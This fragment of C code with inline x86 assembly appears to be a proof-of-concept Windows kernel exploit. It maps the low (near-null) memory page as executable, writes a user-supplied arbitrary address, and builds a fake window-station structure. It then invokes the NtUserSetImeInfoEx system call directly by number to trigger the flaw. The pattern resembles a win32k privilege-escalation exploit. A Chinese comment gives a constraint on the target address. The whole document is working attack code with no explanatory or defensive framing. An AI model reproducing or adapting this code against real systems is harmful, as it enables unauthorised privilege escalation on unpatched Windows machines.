 LPVOID baseAddress = (PVOID)(10);
ULONG regionSize = 0x1000;
ULONG* piiex = (ULONG*)0x2c;
NTSTATUS ntStatus = NtAllocateVirtualMemory(
GetCurrentProcess(),
&baseAddress,
0,
&regionSize,
MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE
);
ZeroMemory(baseAddress,regionSize);
cin>>std::hex>>*piiex;  //任意地址，但是+0x48处(dword)必须为0
int *tagWINDOWStation = new int[0x57];
memset(tagWINDOWStation, 'A', 0x57*4);
tagWINDOWStation[0] = 0;
HWINSTA hwinsta = CreateWindowStationW(0, 0, WINSTA_ALL_ACCESS, 0);
if (hwinsta)
{
if (SetProcessWindowStation(hwinsta))
{
__asm
{
mov esi,tagWINDOWStation
push esi        //[ebp+8]
push esi
mov eax, 0x1226  //NtUserSetImeInfoEx
mov edx,0x7ffe0300
call dword ptr [edx]
}
}
}